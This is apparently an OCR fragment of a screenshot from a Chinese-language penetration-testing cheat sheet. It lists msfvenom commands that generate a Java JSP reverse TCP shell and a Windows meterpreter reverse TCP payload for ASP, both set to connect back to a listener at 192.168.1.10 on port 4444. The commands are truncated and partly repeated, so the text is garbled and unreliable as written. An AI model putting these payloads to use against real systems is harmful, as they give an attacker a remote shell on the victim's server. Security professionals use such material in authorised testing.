
LHOST=192.168.1.10 LPORT=4444 -f 
这将生成一个 Java JSP 有效负载，用于连接到
192.168.1.10 的监听器。
JSP :
msfvenom -p 
java/jsp_shell_reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 
ASP :
msfvenom -p 
windows/meterpreter/reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 